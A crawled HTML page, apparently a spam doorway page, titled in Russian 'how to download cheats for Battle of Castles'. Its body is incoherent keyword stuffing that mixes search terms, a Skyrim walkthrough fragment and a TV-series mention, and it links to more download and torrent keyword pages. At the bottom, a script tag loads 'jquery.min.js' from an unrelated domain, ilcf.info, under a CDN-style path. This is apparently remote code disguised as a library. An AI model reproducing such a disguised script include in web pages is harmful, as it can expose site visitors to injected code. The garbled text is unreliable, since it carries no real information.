

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-kak-skachat-chity-bitva-zamkov.html
body_size: 2120
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать читы битва замков - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать читы битва замков</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. The Elder Scrolls 5: Skyrim Прохождение основной сюжетной линии. Вначале небольшое введение в основы. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-gost-r-50691-2013-nacionalnye-standarty.html">Гост р 50691 2013 национальные стандарты</a></li>
                                <li><a href="zwtphd-openbox-sx4-hd-proshivki-2015.html">Openbox sx4 hd прошивки 2015</a></li>
                                <li><a href="zwtphd-film-mamenkin-synochek-skachat-torrent.html">Фильм маменькин сыночек скачать торрент</a></li>
                                <li><a href="zwtphd-muzyka-skachat-seychas.html">Музыка скачать сейчас</a></li>
                                <li><a href="zwtphd-znatok-elektronnye-shemy.html">Знаток электронные схемы</a></li>
                                <li><a href="zwtphd-igry-gonki-na-pk-2015-skachat.html">Игры гонки на пк 2015 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
<li>The Elder Scrolls 5: Skyrim - Прохождение основной.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-pesnyu-rossiya-my-deti-tvoi-tekst.html">Скачать песню россия мы дети твои текст</a></li>
                                            <li><a href="zwtphd-novogrecheskiy-slovar.html">Новогреческий словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-gost-na-moyvu-morozhenuyu.html">Гост на мойву мороженую</a></li>
                                            <li><a href="zwtphd-audioknigi-skachat-besplatno-bez-registracii-mp3.html">Аудиокниги скачать бесплатно без регистрации mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-mafiya-1-dlya-vindovs-7-skachat-torrent.html">Мафия 1 для виндовс 7 скачать торрент</a></li>
                                            <li><a href="zwtphd-panamki-pesnya-skachat.html">Панамки песня скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-megapolis-ekaterinburg-kinoteatr-raspisanie.html">Мегаполис екатеринбург кинотеатр расписание</a></li>
                                            <li><a href="zwtphd-skachat-mafiya-2-na-noutbuk.html">Скачать мафия 2 на ноутбук</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
